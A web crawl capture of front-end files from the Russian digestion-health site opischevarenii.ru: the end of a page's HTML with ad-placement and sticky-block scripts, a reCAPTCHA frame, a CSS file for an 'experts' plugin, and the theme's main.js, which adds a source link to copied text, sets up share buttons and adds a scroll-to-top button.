c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script> 
  <script src="/wp-content/themes/med/js/jquery-1.11.3.min.js"></script> 
  <script src="/wp-content/themes/med/js/main.js"></script> 
  <script type="text/javascript">


  function getTopOffset(e) { 
        var y = 0;
        do { y += e.offsetTop; } while (e = e.offsetParent);
        return y;
  }
  var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
  if ( null != block ) {
        var topPos = getTopOffset( block );

        window.onscroll = function() {
            
           if ( $(window).width() >= 1024 ) {
             
                var scrollHeight = Math.max( document.documentElement.scrollHeight, document.documentElement.clientHeight),

                    // высота рекламного блока
                    blockHeight = 966, 

                    // высота подвала
                    footerHeight =  158, 

                    // считаем позицию, до которой блок будет зафиксирован 
                    stopPos = scrollHeight - blockHeight - footerHeight; 
                    
                   

                var newcss = (topPos < window.pageYOffset) ? 
                        'top:20px; width:250px; position: fixed;' : 'position:static;';

                if ( window.pageYOffset > stopPos ) 
                        newcss = 'position:static;';

                block.setAttribute( 'style', newcss );
                
          }
        }
  }
  </script> 
  <script>

  window.RESOURCE_O1B2L3 = 'minzdr-ru.ru';
  </script> 
  <script src="//minzdr-ru.ru/Kxfi/mlY.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"212d8b5b658f4fe0bb9d13c82ef3ed6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bbu3aMdO8U_LJ7XJtXL2_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883843232');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://opischevarenii.ru/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&ver=5.5.13
body_size: 1331
content:
.cs-expertPlagin-tpl {    background: #f1f4f7;    padding: 25px;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;    margin-bottom: 20px;text-align: left;}.cs-expertPlagin-tpl span.thumb_expertPlagin-item {    position: absolute;    left: 0;    top: 0;    z-index: 1;}.cs-expertPlagin-tpl span.thumb_expertPlagin-item img {    -webkit-border-radius: 100%;    -moz-border-radius: 100%;    border-radius: 100%;    width: 75px;    height: auto;    display: block;}.cs-expertPlagin-tpl .head_expertPlagin-top {    position: relative;    padding-left: 90px;    min-height: 70px;    z-index: 1;    padding-top: 5px;    margin-bottom: 25px;}.cs-expertPlagin-tpl .marker_expertPlagin-item {    background: #fe7623;    background: -moz-linear-gradient(left, #fe7623 0%, #ec456a 100%);    background: -webkit-linear-gradient(left, #fe7623 0%,#ec456a 100%);    background: linear-gradient(to right, #fe7623 0%,#ec456a 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#fe7623, endColorstr=#ec456a,GradientType=1 );    display: inline-block;    vertical-align: top;    font-size: 12px;    line-height: 14px;    color: #fff;    padding: 5px 15px;    -webkit-border-radius: 20px;    -moz-border-radius: 20px;    border-radius: 20px;    margin-bottom: 8px;}.cs-expertPlagin-tpl .name_expertPlagin-item {    margin-bottom: 5px;    font-size: 14px;    line-height: 16px;    color: #5e63a2;}.cs-expertPlagin-tpl .descexpert_expertPlagin-item {    color: #818796;    font-size: 12px;    line-height: 14px;}.cs-expertPlagin-tpl .descpage_expertPlagin-item {    color: #32374a;    font-size: 16px;    line-height: 20px;    padding: 0 5px;}.popUp-box-expert_plag {    position: fixed;    width: 100%;    height: 100%;    left: 0;    right: 0;    top: 0;    bottom: 0;    background: rgba(0, 0, 0, .8);    z-index: 3900;    cursor: pointer;    overflow-y: scroll;    display: none;}.wrapbody-popup-expert_plag {    position: relative;    top: 50%;    left: 50%;    width: 335px;    margin-top: -220px;    margin-left: -167px;    padding: 35px;    /*margin: 30px auto;*/    /*margin-top: 85px;*/        border: 2px solid #d2bde5;            -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;       z-index: 1050;}.title_expert_plag {    color: #fff;    text-align: center;    margin-bottom: 25px;    font-size: 24px;    line-height: 26px;}.wrapbody-popup-expert_plag .item-field {    margin-bottom: 20px;}.wrapbody-popup-expert_plag .item-field input,.wrapbody-popup-expert_plag .item-field textarea {    border: 1px solid #e9ebee;    width: 100%;    font-size: 14px;    line-height: 16px;    padding: 10px 20px;    background: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;}.wrapbody-popup-expert_plag .item-field textarea {    height: 200px;}.wrapbody-popup-expert_plag .submit-form input {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: block;    width: 100%;    padding: 17px 10px;    font-size: 14px;    line-height: 16px;    font-weight: 700;    text-transform: uppercase;    color: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;    border: 0 !IMPORTANT;}.wrapbody-popup-expert_plag .submit-form input:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.wrapbody-popup-expert_plag .hidden-input {    display: none;}.wrapbody-popup-expert_plag .item-field .error {    border-color: #f51616;    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=6, Direction=135, Color=#F51616)";/*IE 8*/    -moz-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*FF 3.5+*/    -webkit-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/    box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */}.popUp-box-expert_plag.form-resultexpert_plag {    color: #fff;    text-align:  center;    font-size: 16px;    line-height: 20px;}.wrapbody-popup-expert_plag span.close-popUp {    position: absolute;    right: -25px;    top: -25px;    width: 20px;    height: 20px;    background: url(../i/close-min.png) no-repeat center center;}.wrapbody-popup-expert_plag .bg-fix {    position: fixed;    left: 0;    right: 0;    top: 0;    bottom: 0;    z-index: 1049;}.expect-left {    display: inline-block;    vertical-align: top;    /*max-width: 274px;*/}span.openform_expertPlagin-item,a.button_expertPlagin-item {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: inline-block;    vertical-align: top;    width: 215px;    padding: 17px 10px;    font-size: 16px;    line-height: 16px;    color: #fff !Important;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 30px;    text-align: center;    cursor: pointer;    margin-top: 12px;    float: right;	text-decoration:none !important;}span.openform_expertPlagin-item:hover,a.button_expertPlagin-item:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.no-expertPlagin-img .head_expertPlagin-top {    padding: 0;}/*MOBILE DESIGN*/@media screen and (max-width: 1000px){.expect-left {    display: inline-block;    vertical-align: top;    max-width: 274px;}.cs-expertPlagin-tpl .head_expertPlagin-top {    margin-bottom: 15px;}span.openform_expertPlagin-item,a.button_expertPlagin-item {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: inline-block;    vertical-align: top;    width: 100%;    max-width: 215px;    min-width: 195px;    padding: 7px 10px;    font-size: 16px;    line-height: 16px;    color: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 30px;    text-align: center;    cursor: pointer;    margin-top: 12px;    float: none;    text-decoration:none !important;}span.openform_expertPlagin-item:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.cs-expertPlagin-tpl {    padding: 15px 5px;}span.thumb_expertPlagin-item {    position: static;    display: block;    width: 75px;    margin: auto;    margin-bottom: 10px;}.head_expertPlagin-top {    padding: 0;    text-align: left;}span.openform_expertPlagin-item {    display: block;    /*margin: auto;*/}.expect-left {    /*text-align: center;*/    text-align: left;    display: block;    max-width: 100%;    /*margin-bottom: 10px;*/}.descpage_expertPlagin-item { /*   text-align: center;*/}}@media screen and (max-width: 410px){.wrapbody-popup-expert_plag {    width: 100%;    width: 270px;    margin-top: -220px;    margin-left: -135px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://opischevarenii.ru/wp-content/themes/med/js/main.js
body_size: 417
content:
function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection;
	selection = window.getSelection();
	var pagelink = "<br /><br /> Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a><br />© ОПищеварении.ру";
	var copytext = selection + pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position='absolute';
	newdiv.style.left='-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);

	window.setTimeout(function() {
		body_element.removeChild(newdiv);
	},0);
}
document.oncopy = addLink;


new Ya.share({
    element: 'yaShare',
    elementStyle: {
        'type': 'link',
        'quickServices': [ 'vkontakte', 'odnoklassniki', 'twitter', 'facebook', 'gplus', 'moimir']
    },
	l10n: 'ru',
	theme: 'counter'
});


$(document).ready(function($) {
	var $up = $('<div id="up"></div>').appendTo('body');

	$('#up').click(function(event) {
		$('html,body').animate({ scrollTop: 0 }, 'slow');
        return false; 
	});

	$(window).scroll(function () {
	    var scroll = $(window).scrollTop();
	    if(scroll > 500) {
			$('#up').fadeIn('300');
	    } else {
			$('#up').fadeOut('300');
	    }
	});

});